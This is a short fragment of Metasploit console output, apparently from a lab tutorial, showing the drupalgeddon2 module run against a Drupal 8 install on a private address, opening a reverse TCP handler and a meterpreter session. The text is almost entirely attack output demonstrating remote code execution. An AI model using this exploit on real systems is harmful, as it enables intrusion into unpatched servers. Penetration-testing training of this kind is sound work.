 RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connec
tions
TARGETURI /drupal yes Path to Drupal install
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
msf exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.1.39:4444
[*] Drupal 8 targeted at http://192.168.1.104/drupal/
[+] Drupal appears unpatched in CHANGELOG.txt
[*] Sending stage (38247 bytes) to 192.168.1.104
meterpreter > id
[-] Unknown command: id.
meterpreter >
SCU
SİBER